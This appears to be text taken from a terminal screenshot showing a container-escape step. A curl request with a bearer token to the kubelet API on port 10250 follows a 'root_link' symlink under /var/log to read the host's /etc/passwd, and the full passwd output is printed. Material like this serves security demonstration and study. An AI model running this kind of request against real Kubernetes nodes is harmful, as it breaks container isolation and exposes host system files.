 root@escaper:/var/log/host# curl -k https://172.17.0.1:10250/logs/root_link/etc/passwd -H "Authorization: Bearer $token"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
_rpc:x:101:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:102:65534::/var/lib/nfs:/usr/sbin/nologin
systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:106:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:107:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
docker:x:1000:999:,,,:/home/docker:/bin/bash
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin